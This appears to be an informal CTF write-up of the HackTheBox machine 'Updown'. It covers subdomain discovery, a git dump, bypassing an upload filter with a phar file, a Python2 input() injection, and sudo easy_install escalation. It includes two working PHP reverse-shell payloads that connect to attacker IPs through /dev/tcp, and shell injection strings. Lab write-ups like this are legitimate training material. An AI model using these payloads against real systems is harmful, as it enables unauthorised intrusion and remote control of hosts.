Updown#
Overview#
- OS: Linux
- IP: 10.129.37.232
- Difficulty: Medium
- Platform: HackTheBox
- OSCP: Yes
- Lists: N/A
Summary#
Got access via discovered subdomain which we accessed by modifying a header and then we uploaded a phar file access phar file content to get our rev shell, esclated priv by python2 input func rce which gave us access to developer, grabbed rsa key ssh in and ppriv esc again by using a script from gtfo bin for easy install that we had sudo perms to.
Loot#
| Takeaways | ||
|---|---|---|
| Username +Passwords | ||
Enumeration#
- nmap

- 80

Homepage on 80

Debug just gives us the pages source code hmmm
/dev shows nothing
We find this subdomain called dev


using gobuster on dev we get these
gobuster dir -u http://siteisup.htb/dev -w /usr/share/wordlists/dirb/common.txt
Vulnerabilities#
Exploitation#

we find that we can access the dev subdomain with a special header by klooking at .htaccess which we got from dumping git with gitdumper ( dev/.git/ ) so lets check it out
func blacklist
<?php
$descriptorspec = [
0 => ["pipe", "r"], // STDIN
1 => ["pipe", "w"], // STDOUT
2 => ["pipe", "w"], // STDERR
];
$command = "/bin/bash -c 'bash -i >& /dev/tcp/10.10.14.15/1234 0>&1'";
$process = proc_open($command, $descriptorspec, $pipes);
if (is_resource($process)) {
fclose($pipes[0]); // Close STDIN
fclose($pipes[1]); // Close STDOUT
fclose($pipes[2]); // Close STDERR
proc_close($process);
}
?>
php rev shell without fsockopen() and exec() )
<?php
$descspec = array(
0 => array("pipe", "r"),
1 => array("pipe", "w"),
2 => array("pipe", "w")
);
$cmd = "/bin/bash -c '/bin/bash -i >& /dev/tcp/10.10.14.6/443 0>&1'";
$proc = proc_open($cmd, $descspec, $pipes);
?>after uploading this we access the lnk nd use the phar file like this
http://dev.siteisup.htb/?page=phar://uploads/92d9d308ef1ac5fca2cef03d095afd9b/attempt.rob/attemptwe are going to escalate liket his }
bad writeup but anyways gonna escalate with python2 input rce
__import__('os').system('bash')Lets add ssh and grab our rsa key
cd into ssh
vi developer.id_rsa and copy it there in our home user
give it perms with chmod 600
ssh -i developer.id_rsa developer@siteisup.htb
we can run easy_install with sudo when we check with sudo-l
lets check gtfo bins to check if there is anything with sudo
